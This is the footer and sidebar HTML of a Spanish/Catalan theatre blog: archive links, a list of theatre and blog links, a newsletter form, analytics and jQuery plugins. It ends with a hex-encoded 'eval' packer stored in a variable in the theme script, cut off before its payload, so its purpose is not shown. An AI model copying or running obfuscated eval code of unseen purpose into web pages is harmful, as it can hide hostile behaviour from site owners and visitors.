<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x2